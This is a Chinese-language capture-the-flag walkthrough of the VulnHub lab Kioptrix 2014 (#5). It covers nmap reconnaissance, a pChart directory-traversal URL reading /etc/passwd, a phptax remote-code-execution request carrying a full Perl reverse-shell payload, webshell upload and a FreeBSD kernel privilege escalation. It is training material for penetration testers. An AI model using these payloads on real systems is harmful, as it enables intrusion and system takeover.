Kioptrix-5
环境搭建
将原来的网络适配器删除掉,重新配置一个即可!
靶场下载地址:Kioptrix: 2014 (#5) ~ VulnHub
信息收集

nmap -sn 192.168.1.0/24 -oN live.port发现存活主机为192.168.1.159,探测开放的端口信息:
# nmap -sT --min-rate 10000 -p- 192.168.1.159 -oN port.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-31 11:15 CST
Nmap scan report for 192.168.1.159
Host is up (0.0056s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp closed ssh
80/tcp open http
8080/tcp open http-proxy
MAC Address: 00:0C:29:35:B2:6F (VMware)开放端口三个,分别是22 80 和8080端口,下面进行服务的详细信息探测:
# nmap -sT -sC -sV -O -p80,22,8080 192.168.1.159 -oN details.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-31 11:15 CST
Nmap scan report for 192.168.1.159
Host is up (0.00062s latency).
PORT STATE SERVICE VERSION
22/tcp closed ssh
80/tcp open http Apache httpd 2.2.21 ((FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8)
|_http-title: Site doesn't have a title (text/html).
8080/tcp open http Apache httpd 2.2.21 ((FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8)
|_http-title: 403 Forbidden
|_http-server-header: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8
MAC Address: 00:0C:29:35:B2:6F (VMware)
Aggressive OS guesses: FreeBSD 9.3-RELEASE (89%), Vonage V-Portal VoIP adapter (89%), Cisco C370 Email Security Appliance (AsyncOS 8.0.1) (87%), Polycom SoundPoint IP 331 VoIP phone (87%), Orange Livebox wireless DSL router or Sagem F@st 334 or 3304 DSL router (86%), Sagem F@st 3302 DSL router (86%), FreeBSD 7.0-RELEASE (85%), FreeBSD 7.1-PRERELEASE 7.2-STABLE (85%), FreeBSD 7.2-RELEASE - 8.0-RELEASE (85%), m0n0wall 1.8.1 (FreeBSD 8.4) (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop收集到的信息为:Apache 2.2.21 php5.3.8
# Nmap 7.94 scan initiated Sun Dec 31 11:16:19 2023 as: nmap -sT --script=vuln -p80,22,8080 -oN vuln.nmap 192.168.1.159
Nmap scan report for 192.168.1.159
Host is up (0.00030s latency).
PORT STATE SERVICE
22/tcp closed ssh
80/tcp open http
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-aspnet-debug: ERROR: Script execution failed (use -d to debug)
|_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug)
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
8080/tcp open http-proxy
|_http-aspnet-debug: ERROR: Script execution failed (use -d to debug)
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
|_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug)
MAC Address: 00:0C:29:35:B2:6F (VMware)
漏洞脚本信息探测的结果没什么有价值的信息,直接尝试在80端口上寻找突破点
渗透测试
尝试访问80端口上的服务:
看看源码信息,
注释中存在一个链接!尝试进行访问:


能看到很多的源码信息,这个pChart不知道是否存在相关的漏洞,尝试利用searchsploit进行搜索,看是否能得到有用的信息:
版本信息也对上了,存在多种漏洞,下载漏洞文件看一下都存在什么漏洞!
看到存在一个漏洞是目录遍历!尝试一下(XSS一般来说利用起来比较麻烦,所以这里的优先级拍后)
#利用已知的payload,进行尝试:
http://192.168.1.159/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd确实利用成功了,接下来呢?我们尝试去做一下目录的爆破,看看能不能收集到相关的文件,利用目录遍历漏洞进行源码的读取!
尝试读取apache的相关配置文件:
默认错误日志文件:/var/log/httpd-error.log
默认访问日志文件:/var/log/httpd-access.log
默认的suexec日志(如果使用suexec编译):/var/log/httpd-suexec.log
默认配置文件目录:/usr/local/etc/apache22 /和/usr/local/etc/apache22/extra /

默认配置文件:/usr/local/etc/apache22/httpd.conf在配置文件的最下面发现了相关配置:
设置了UA,利用给出来的UA信息,尝试访问8080端口上的服务:
给出来了一个路径:phptax!

尝试进行点击之后,还是禁止访问!然后还是利用phptax搜索相关的漏洞,发现存在远程代码执行漏洞!

起msf,尝试漏洞的利用!
但是msf已知无法上线,不知道什么原因:
尝试手动利用!利用上面用searchsploit搜索出来的21665漏洞详情进行手动测试!
然后利用bp进行测试:
/phptax/drawimage.php?pfilez=xxx;perl+-e+'use+Socket%3b$i%3d"192.168.1.60"%3b$p%3d4444%3bsocket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"))%3bif(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">%26S")%3bopen(STDOUT,">%26S")%3bopen(STDERR,">%26S")%3bexec("/bin/sh+-i")%3b}%3b'&pdf=make拿到shell之后便来到了提权的阶段!
提权
当前用户是www用户,查看/etc/passwd文件,发现并没有活跃的用户:
尝试上传一个linpeas,进行提权的信息收集:
发现很多的命令都是用不了的~ 这里还去尝试了另外一个漏洞!这里尝试去写马,先去连接一个蚁剑来上传文件!
这里找到了/usr/local/www/apache22/data/pChart2.1.3目录下面是有权限写的!然后就在这下面尝试写马:
尝试访问我们写入的木马:
执行成功!尝试链接蚁剑,上传辅助提权的文件:
给予执行权限,尝试利用提权辅助的脚本进行信息收集!找了一圈,尝试利用内核漏洞进行提权了,不知道是不是存在其他的方式,而不是内核漏洞:

利用searchsploit进行FreeBSD的搜索,发现存在权限提升的漏洞:

先尝试利用第一个 28718,下载后,利用蚁剑上传到目标靶机,进行编译:
查看漏洞源文件的时候,没发现具体的使用方法,就直接进行编译了:


报了警告,问题不大,不妨碍;已经生成了exp。直接执行:
发现提权成功!root目录下面存在最终的flag文件: